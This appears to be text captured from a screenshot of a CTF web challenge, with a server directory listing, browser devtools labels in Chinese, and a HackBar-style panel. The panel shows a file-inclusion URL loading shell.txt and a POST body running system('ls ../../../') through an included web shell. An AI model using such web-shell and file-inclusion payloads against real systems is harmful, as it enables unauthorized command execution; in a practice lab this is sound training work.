 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://challenge-008d69e8e84f4311.sandbox.ctfhub.com:10800/?file=shell.txt
Use POST method
enctype
application/x-www-form-urlencoded
Body
ctfhub=system('ls ../../../');